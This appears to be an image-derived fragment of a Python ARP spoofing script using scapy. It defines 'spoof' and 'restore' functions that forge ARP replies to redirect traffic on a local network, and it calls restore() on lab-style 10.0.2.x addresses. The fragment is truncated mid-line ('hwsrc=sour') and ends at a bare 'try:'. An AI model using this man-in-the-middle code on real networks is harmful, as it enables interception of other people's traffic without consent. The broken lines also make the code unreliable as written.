 def spoof(target_ip, spoof_ip):
    target_mac = get_mac(target_ip)
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet, verbose=False)
def restore(destination_ip, source_ip):
    destination_mac = get_mac(destination_ip)
    source_mac = get_mac(source_ip)
    packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=sour
    scapy.send(packet, count=4, verbose=False)
restore("10.0.2.7", "10.0.2.1")
try: